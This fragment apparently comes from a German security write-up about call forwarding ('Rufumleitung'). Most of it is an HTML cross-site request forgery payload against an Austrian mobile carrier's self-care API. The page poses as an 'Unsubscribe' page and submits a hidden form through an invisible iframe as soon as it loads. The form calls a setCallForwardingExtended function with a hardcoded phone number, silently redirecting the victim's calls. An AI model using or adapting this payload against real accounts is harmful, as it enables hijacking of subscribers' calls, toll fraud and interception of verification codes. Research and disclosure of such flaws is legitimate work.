 Was ist passiert?
Rufumleitung
<title>Unsubscribe</title>
</head>
<body onload="document.form1.submit()">
<iframe name="vframe1" id="vframe1" style="display: none;">
</iframe>
<form action="https://www.hot.at/
api/?Mode=Selfcare&Function=setCallForwardingExtended"
method="post" name="form1" target="vframe1">
<input type="hidden" name="Status" value="Msisdn">
<input type="hidden" name="Msisdn" value="436803311797">
</form>